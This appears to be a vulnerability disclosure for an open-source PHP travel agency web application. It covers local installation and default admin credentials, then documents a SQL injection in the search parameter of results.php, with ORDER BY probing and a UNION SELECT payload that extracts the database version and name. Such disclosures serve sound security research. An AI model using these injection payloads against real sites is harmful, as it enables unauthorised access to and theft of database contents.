Installation Steps
Project Address:https://github.com/ashraf-kabir/travel-agency
- Start Apache and MySQL in phpStudy.
- Extract the downloaded source code to the www directory (you can rename the folder if needed).
- Create a database named "tagency" via the visual database management panel.
- Import the SQL file from the extracted package. The file is named "tagency.sql" and located in the sql folder.
- Access the Online Travel Agency System through a browser, e.g., http://localhost/travel/
- If an error occurs on the admin page, simply copy the "includes" folder to the "admin_area" directory.

Admin Access Information:
to access admin panel: http://localhost/travel/admin_area/
Email: admin@gmail.com
Password: admin
Vulnerability Information
Vulnerability Type: SQL Injection

Vulnerability URL:http://localhost/travel/(Search Box Injection)
Test Statement:
http://localhost/travel/results.php?user_query=' ORDER BY 8 --+ &search=Search
http://localhost/travel/results.php?user_query=' ORDER BY 9 --+ &search=Search
http://localhost/travel/results.php?user_query=-1' union select 1,2,3,version(),database(),6,7,8 --+ &search=Search



Some database information can be viewed.

